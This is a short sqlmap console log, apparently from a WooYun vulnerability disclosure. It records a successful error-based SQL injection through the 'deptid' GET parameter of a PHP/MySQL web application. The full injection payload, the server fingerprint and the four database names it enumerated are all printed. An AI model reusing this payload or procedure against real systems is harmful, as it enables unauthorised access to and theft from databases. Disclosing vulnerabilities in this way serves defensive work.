 [16:08:33] [INFO] GET parameter 'deptid' is 'MySQL >= 5.0 OR error-based - WHERE
 or HAVING clause' injectable
GET parameter 'deptid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Parameter: deptid (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: deptid=-6430 OR (SELECT 2610 FROM(SELECT COUNT(*),CONCAT(0x716b7878
71,(SELECT (CASE WHEN (2610=2610) THEN 1 ELSE 0 END)),0x717a767871,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&level=0&deptname=
---
[16:08:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[16:08:35] [INFO] fetching database names
[16:08:36] [INFO] the SQL query used returns 4 entries
[16:08:36] [INFO] retrieved: information_schema
[16:08:36] [INFO] retrieved: dbxmeeting
[16:08:36] [INFO] retrieved: mysql
[16:08:36] [INFO] retrieved: test
available databases [4]:
[*] dbxmeeting
[*] information_schema
[*] mysql
[*] test
[16:08:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 16:08:36
www.wooyun.org